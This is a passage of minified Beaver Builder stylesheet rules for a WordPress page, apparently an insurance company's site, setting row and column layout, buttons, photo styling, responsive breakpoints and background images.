flex-end;justify-content: flex-end;-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {justify-content: flex-start;-webkit-justify-content: flex-start;}.fl-col-group-equal-height,.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-col-group-equal-height{-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {-webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content{-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content{-webkit-box-orient: vertical; -webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column; flex-shrink: 1; min-width: 1px; max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;-webkit-justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-pack: end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-builder-ie-11 .fl-col-group-equal-height,.fl-builder-ie-11 .fl-col-group-equal-height .fl-col,.fl-builder-ie-11 .fl-col-group-equal-height .fl-col-content,.fl-builder-ie-11 .fl-col-group-equal-height .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {min-height: 1px;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.fl-module img {max-width: 100%;}.fl-builder-module-template {margin: 0 auto;max-width: 1100px;padding: 20px;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-row-fixed-width { max-width: 1200px; }.fl-row-content-wrap{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.fl-row-content-wrap{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-col-content{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.fl-col-content{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-module-content{margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}@media (max-width: 1200px) { body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-xl {display: none !important;}.fl-visible-xl,.fl-visible-medium,.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-xl.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: none;}.fl-visible-desktop,.fl-visible-desktop-medium,.fl-visible-large,.fl-visible-large-medium,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-large.fl-col,.fl-col-group .fl-visible-large-medium.fl-col {display: block;}.fl-col-group-equal-height .fl-visible-desktop.fl-col,.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-large.fl-col,.fl-col-group-equal-height .fl-visible-large-medium.fl-col {display: flex;} }@media (max-width: 768px) { body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-large,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-large {display: none !important;}.fl-visible-xl,.fl-visible-desktop,.fl-visible-large,.fl-visible-mobile,.fl-col-group .fl-visible-xl.fl-col,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-large.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: none;}.fl-visible-desktop-medium,.fl-visible-large-medium,.fl-visible-medium,.fl-visible-medium-mobile,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-large-medium.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col {display: block;}.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-large-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium-mobile.fl-col {display: flex;} }@media (max-width: 480px) { body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop-medium,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop-medium,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-large,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-large,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-large-medium,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-large-medium {display: none !important;}.fl-visible-xl,.fl-visible-desktop,.fl-visible-desktop-medium,.fl-visible-large,.fl-visible-large-medium,.fl-visible-medium,.fl-col-group .fl-visible-xl.fl-col,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-large-medium.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group-equal-height .fl-visible-xl.fl-col,.fl-col-group-equal-height .fl-visible-desktop.fl-col,.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-large-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium.fl-col {display: none;}.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: block;}.fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -moz-flex;display: -webkit-flex;display: flex;flex-wrap: wrap-reverse;-webkit-flex-wrap: wrap-reverse;-ms-box-orient: horizontal;}.fl-col-group.fl-col-group-responsive-reversed .fl-col {-webkit-box-flex: 0 0 100%;-moz-box-flex: 0 0 100%;-webkit-flex: 0 0 100%;-ms-flex: 0 0 100%;flex: 0 0 100%;min-width: 0;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }.page .fl-post-header, .single-fl-builder-template .fl-post-header { display:none; }.fl-node-60b84433901ba {color: #ffffff;}.fl-builder-content .fl-node-60b84433901ba *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-60b84433901ba a {color: #ffffff;}.fl-builder-content .fl-node-60b84433901ba a:hover {color: #ffffff;}.fl-builder-content .fl-node-60b84433901ba h1,.fl-builder-content .fl-node-60b84433901ba h2,.fl-builder-content .fl-node-60b84433901ba h3,.fl-builder-content .fl-node-60b84433901ba h4,.fl-builder-content .fl-node-60b84433901ba h5,.fl-builder-content .fl-node-60b84433901ba h6,.fl-builder-content .fl-node-60b84433901ba h1 a,.fl-builder-content .fl-node-60b84433901ba h2 a,.fl-builder-content .fl-node-60b84433901ba h3 a,.fl-builder-content .fl-node-60b84433901ba h4 a,.fl-builder-content .fl-node-60b84433901ba h5 a,.fl-builder-content .fl-node-60b84433901ba h6 a {color: #ffffff;}.fl-node-60b84433901ba.fl-row-full-height > .fl-row-content-wrap,.fl-node-60b84433901ba.fl-row-custom-height > .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-node-60b84433901ba.fl-row-full-height > .fl-row-content-wrap {min-height: 100vh;}.fl-node-60b84433901ba.fl-row-custom-height > .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-node-60b84433901ba.fl-row-full-height > .fl-row-content-wrap {min-height: calc( 100vh - 48px );}@media all and (device-width: 768px) and (device-height: 1024px) and (orientation:portrait){.fl-node-60b84433901ba.fl-row-full-height > .fl-row-content-wrap {min-height: 1024px;}}@media all and (device-width: 1024px) and (device-height: 768px) and (orientation:landscape){.fl-node-60b84433901ba.fl-row-full-height > .fl-row-content-wrap {min-height: 768px;}}@media screen and (device-aspect-ratio: 40/71) {.fl-node-60b84433901ba.fl-row-full-height > .fl-row-content-wrap {min-height: 500px;}}.fl-node-60b84433901ba > .fl-row-content-wrap:after {background-color: rgba(75,76,84,0.58);}.fl-node-60b84433901ba > .fl-row-content-wrap {background-image: url(https://bluewaterins.com/wp-content/uploads/2021/06/pexels-jules-t-1306851-scaled.jpg);background-repeat: no-repeat;background-position: 0% 80%;background-attachment: scroll;background-size: cover;}.fl-node-60b84433901ba.fl-row-custom-height > .fl-row-content-wrap {min-height: 220px;}.fl-node-60b84fbf4ed0d > .fl-row-content-wrap {background-repeat: no-repeat;background-position: right top;background-attachment: scroll;background-size: auto;} .fl-node-60b84fbf4ed0d > .fl-row-content-wrap {padding-top:100px;padding-bottom:80px;}@media ( max-width: 768px ) { .fl-node-60b84fbf4ed0d.fl-row > .fl-row-content-wrap {padding-top:80px;padding-bottom:80px;}}@media ( max-width: 480px ) { .fl-node-60b84fbf4ed0d.fl-row > .fl-row-content-wrap {padding-top:70px;padding-bottom:60px;}}.fl-node-60b84b9c8f262 > .fl-row-content-wrap {background-image: url(https://c8q.f3e.myftpupload.com/wp-content/uploads/2021/04/squared-metal-1.png);background-repeat: repeat;background-position: right top;background-attachment: scroll;background-size: auto;} .fl-node-60b84b9c8f262 > .fl-row-content-wrap {padding-top:80px;padding-bottom:80px;}@media ( max-width: 768px ) { .fl-node-60b84b9c8f262.fl-row > .fl-row-content-wrap {padding-top:70px;padding-bottom:70px;}}@media ( max-width: 480px ) { .fl-node-60b84b9c8f262.fl-row > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}}.fl-node-60b843e9ebaf1 > .fl-row-content-wrap {background-repeat: no-repeat;background-position: right top;background-attachment: scroll;background-size: auto;} .fl-node-60b843e9ebaf1 > .fl-row-content-wrap {padding-top:80px;padding-bottom:80px;}@media ( max-width: 768px ) { .fl-node-60b843e9ebaf1.fl-row > .fl-row-content-wrap {padding-bottom:15px;}}@media ( max-width: 480px ) { .fl-node-60b843e9ebaf1.fl-row > .fl-row-content-wrap {padding-top:20px;padding-bottom:40px;}}.fl-node-60b843e9ebada > .fl-row-content-wrap {background-image: url(https://bluewaterins.com/wp-content/uploads/2021/06/banner3-scaled-e1622689698854.jpg);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;} .fl-node-60b843e9ebada > .fl-row-content-wrap {padding-top:40px;padding-bottom:40px;}@media ( max-width: 480px ) { .fl-node-60b843e9ebada.fl-row > .fl-row-content-wrap {padding-top:100px;padding-bottom:100px;}} .fl-node-60b853b542ce5 > .fl-row-content-wrap {padding-top:40px;padding-bottom:40px;}@media ( max-width: 768px ) { .fl-node-60b853b542ce5.fl-row > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}}@media ( max-width: 480px ) { .fl-node-60b853b542ce5.fl-row > .fl-row-content-wrap {padding-top:0px;padding-bottom:40px;}}.fl-node-60b843e9ebacf > .fl-row-content-wrap {background-repeat: no-repeat;background-position: right top;background-attachment: scroll;background-size: auto;} .fl-node-60b843e9ebacf > .fl-row-content-wrap {padding-top:80px;padding-bottom:0px;}@media ( max-width: 768px ) { .fl-node-60b843e9ebacf.fl-row > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}}@media ( max-width: 480px ) { .fl-node-60b843e9ebacf.fl-row > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}}.fl-node-60b843e9ebad4 > .fl-row-content-wrap:after {background-image: linear-gradient(180deg, #ffffff 0%, rgba(255,255,255,0) 100%);}.fl-node-60b843e9ebad4 > .fl-row-content-wrap {background-image: url(https://c8q.f3e.myftpupload.com/wp-content/uploads/2021/04/squared-metal-1.png);background-repeat: repeat;background-position: right top;background-attachment: scroll;background-size: auto;}.fl-node-60b843e9ebad4 .fl-builder-bottom-edge-layer > * {width: 4900px;left: 0;right: auto;height: 920px;top: auto;bottom: 0;transform: skewX(49deg) scaleX(1.7) scaleY(-1);}.fl-node-60b843e9ebad4 .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape {fill: rgba(6,18,84,0.04);} .fl-node-60b843e9ebad4 > .fl-row-content-wrap {margin-top:-200px;} .fl-node-60b843e9ebad4 > .fl-row-content-wrap {padding-top:260px;padding-bottom:100px;}@media ( max-width: 768px ) { .fl-node-60b843e9ebad4.fl-row > .fl-row-content-wrap {padding-top:200px;padding-bottom:60px;}}@media ( max-width: 480px ) { .fl-node-60b843e9ebad4.fl-row > .fl-row-content-wrap {padding-top:40px;padding-bottom:40px;}}.fl-node-60b84433901eb {width: 100%;}.fl-node-60b84fbf4ee81 {width: 52.73%;}.fl-node-60b84fbf4ee81 > .fl-col-content {background-image: url(https://bluewaterins.com/wp-content/uploads/2021/06/pexels-ceti̇n-ulas-731213-scaled.jpg);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;border-style: solid;border-width: 0;background-clip: border-box;border-color: #061254;border-right-width: 5px;border-bottom-width: 5px;border-top-left-radius: 15px;border-top-right-radius: 15px;border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}.fl-builder-content .fl-node-60b84fbf4ee81 > .fl-col-content {min-height: 500px;}@media(max-width: 768px) {.fl-builder-content .fl-node-60b84fbf4ee81 {width: 100% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}.fl-builder-content .fl-node-60b84fbf4ee81 > .fl-col-content {min-height: 350px;}}@media(max-width: 480px) {.fl-builder-content .fl-node-60b84fbf4ee81 > .fl-col-content {min-height: 200px;}} .fl-node-60b84fbf4ee81 > .fl-col-content {margin-top:20px;margin-right:50px;margin-bottom:20px;margin-left:20px;}@media ( max-width: 768px ) { .fl-node-60b84fbf4ee81.fl-col > .fl-col-content {margin-top:0px;margin-right:20px;}}@media ( max-width: 480px ) { .fl-node-60b84fbf4ee81.fl-col > .fl-col-content {margin-top:20px;margin-right:20px;margin-bottom:20px;margin-left:20px;}}.fl-node-60b84fbf4ee83 {width: 47.27%;}.fl-node-60b84b9c8f4ba {width: 50%;}@media(max-width: 768px) {.fl-builder-content .fl-node-60b84b9c8f4ba {width: 100% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}.fl-node-60b84b9c8f4bd {width: 50%;}.fl-node-60b84b9c8f4bd > .fl-col-content {background-image: url(https://bluewaterins.com/wp-content/uploads/2021/06/pexels-aldiyar-seitkassymov-2991380-scaled.jpg);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;border-style: solid;border-width: 0;background-clip: border-box;border-color: #061254;border-right-width: 5px;border-bottom-width: 5px;border-top-left-radius: 15px;border-top-right-radius: 15px;border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}.fl-builder-content .fl-node-60b84b9c8f4bd > .fl-col-content {min-height: 500px;}@media(max-width: 480px) {.fl-builder-content .fl-node-60b84b9c8f4bd > .fl-col-content {min-height: 200px;}} .fl-node-60b84b9c8f4bd > .fl-col-content {margin-top:20px;margin-right:20px;margin-bottom:20px;margin-left:50px;}@media ( max-width: 768px ) { .fl-node-60b84b9c8f4bd.fl-col > .fl-col-content {margin-left:20px;}}@media ( max-width: 480px ) { .fl-node-60b84b9c8f4bd.fl-col > .fl-col-content {margin-top:0px;margin-right:20px;margin-bottom:20px;margin-left:20px;}}.fl-node-60b843e9ebaf3 {width: 52.73%;}.fl-node-60b843e9ebaf3 > .fl-col-content {background-image: url(https://bluewaterins.com/wp-content/uploads/2021/06/fmf_gYJobwG.jpg);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;border-style: solid;border-width: 0;background-clip: border-box;border-color: #061254;border-right-width: 5px;border-bottom-width: 5px;border-top-left-radius: 15px;border-top-right-radius: 15px;border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}.fl-builder-content .fl-node-60b843e9ebaf3 > .fl-col-content {min-height: 500px;}@media(max-width: 768px) {.fl-builder-content .fl-node-60b843e9ebaf3 {width: 100% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}.fl-builder-content .fl-node-60b843e9ebaf3 > .fl-col-content {min-height: 350px;}}@media(max-width: 480px) {.fl-builder-content .fl-node-60b843e9ebaf3 > .fl-col-content {min-height: 200px;}} .fl-node-60b843e9ebaf3 > .fl-col-content {margin-top:20px;margin-right:50px;margin-bottom:20px;margin-left:20px;}@media ( max-width: 768px ) { .fl-node-60b843e9ebaf3.fl-col > .fl-col-content {margin-top:0px;margin-right:20px;}}@media ( max-width: 480px ) { .fl-node-60b843e9ebaf3.fl-col > .fl-col-content {margin-top:20px;margin-right:20px;margin-bottom:20px;margin-left:20px;}}.fl-node-60b843e9ebaf5 {width: 47.27%;}.fl-node-60b843e9ebadc {width: 76.12%;}.fl-node-60b843e9ebadc > .fl-col-content {background-color: rgba(255,255,255,0.78);background-image: url(https://c8q.f3e.myftpupload.com/wp-content/uploads/2021/04/squared-metal-1.png);background-repeat: repeat;background-position: center center;background-attachment: scroll;background-size: auto;border-top-left-radius: 15px;border-top-right-radius: 15px;border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;box-shadow: 0px 0px 20px 0px rgba(5,0,0,0.29);}.fl-node-60b843e9ebadc > .fl-col-content:after {background-color: rgba(255,255,255,0.77);}@media(max-width: 768px) {.fl-builder-content .fl-node-60b843e9ebadc {width: 55% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-60b843e9ebadc {width: 100% !important;max-width: none;clear: none;float: left;}} .fl-node-60b843e9ebadc > .fl-col-content {margin-top:20px;margin-right:20px;margin-bottom:20px;margin-left:20px;}@media ( max-width: 480px ) { .fl-node-60b843e9ebadc.fl-col > .fl-col-content {margin-right:20px;margin-left:20px;}} .fl-node-60b843e9ebadc > .fl-col-content {padding-top:30px;padding-right:40px;padding-bottom:30px;padding-left:40px;}@media ( max-width: 768px ) { .fl-node-60b843e9ebadc.fl-col > .fl-col-content {padding-top:30px;padding-right:20px;padding-bottom:30px;padding-left:20px;}}@media ( max-width: 480px ) { .fl-node-60b843e9ebadc.fl-col > .fl-col-content {padding-right:10px;padding-left:10px;}}.fl-node-60b843e9ebadf {width: 23.88%;}@media(max-width: 768px) {.fl-builder-content .fl-node-60b843e9ebadf {width: 45% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}.fl-node-60b853b543044 {width: 100%;}.fl-node-60b853b543044 > .fl-col-content {background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;}@media(max-width: 768px) {.fl-builder-content .fl-node-60b853b543044 {width: 100% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}.fl-node-60b853b543044 > .fl-col-content {background-image: url(https://bluewaterins.com/wp-content/uploads/2021/06/banner3-scaled-e1622689698854.jpg);border-top-left-radius: 15px;border-top-right-radius: 15px;border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}.fl-builder-content .fl-node-60b853b543044 > .fl-col-content {min-height: 210px;}}@media ( max-width: 768px ) { .fl-node-60b853b543044.fl-col > .fl-col-content {margin-right:20px;margin-bottom:25px;margin-left:20px;}}.fl-node-60b853b543042 {width: 100%;}.fl-node-60b853b543042 > .fl-col-content {background-color: rgba(255,255,255,0.78);background-image: url(https://c8q.f3e.myftpupload.com/wp-content/uploads/2021/04/squared-metal-1.png);background-repeat: repeat;background-position: center center;background-attachment: scroll;background-size: auto;border-top-left-radius: 15px;border-top-right-radius: 15px;border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;box-shadow: 0px 0px 20px 0px rgba(5,0,0,0.29);}.fl-node-60b853b543042 > .fl-col-content:after {background-color: rgba(255,255,255,0.77);}@media(max-width: 768px) {.fl-builder-content .fl-node-60b853b543042 {width: 100% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-60b853b543042 {width: 100% !important;max-width: none;clear: none;float: left;}} 